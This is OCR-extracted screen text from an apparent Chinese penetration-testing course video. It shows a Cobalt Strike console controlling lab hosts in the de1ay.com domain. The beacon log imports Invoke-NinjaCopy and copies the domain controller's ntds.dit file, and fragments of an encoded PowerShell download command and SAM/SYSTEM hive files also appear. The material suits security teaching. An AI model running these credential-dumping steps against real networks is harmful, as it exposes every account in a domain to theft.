 上课中 00:15:40
网络安全就业推荐
bilibili
腾讯课堂
Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch last
WIN2012 powershell.exe 2212 x86 74ms
WIN7-1 powershell.exe 3332 x86 128ms
WEB powershell.exe 956 x86 100ms
WEB x86 54ms
WEB x86 21ms
WEB rundll32.exe 6020 x86 31s
DC.de1ay.com - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Kali2020.3 WEB.de1ay.com PC.de1ay.com
远程桌面连接
远程桌面
连接
计算机(C): 172.26.2.18
172.26.2.18
172.26.2.27
172.26.2.35
172.26.2.43
用户名:
将使用保存的凭
显示选项(O)
连接(N) 帮助(H)
文件 开始 插入 设计 切换 动画 幻灯片放
内容
01
NinjaCop
powershell
powershell
powershell
c:\system.h
powershell
共享 查看
计算机
名称
的位置
powershell.exe -e
net.webclient).dc
幻灯片 第 26 张，共 35 张 英语(美国)
回收站
SYSTEM
SAM
文件 主页 共享 查看
这台电脑
名称
收藏夹
下载
桌面
最近访问的位置
这台电脑
视频
图片
文档
下载
音乐
桌面
本地磁盘 (C:)
DVD 驱动器 (D:)
网络
10
m
Pe
Pr
Progr
Wind
用户
Invok
vshac
9 个项目
beacon> powershell-import C:\Users\mingy\Desktop\psh-framework\PowerSploit\Exfiltration\Invoke-NinjaCopy.ps1
[*] Tasked beacon to import: C:\Users\mingy\Desktop\psh-framework\PowerSploit\Exfiltration\Invoke-NinjaCopy.ps1
[+] host called home, sent: 206732 bytes
beacon> powershell Invoke-NinjaCopy -Path "C:\windows\ntds\ntds.dit" -LocalDestination C:\ntds.dit
[*] Tasked beacon to run: Invoke-NinjaCopy -Path "C:\windows\ntds\ntds.dit" -LocalDestination C:\ntds.dit
[+] host called home, sent: 481 bytes
[WIN2012] administrator */2212 last: 74ms
beacon>
21:08
2020/9/28
要将输入定向到该虚拟机，请在虚拟机内部单击或按 Ctrl+G。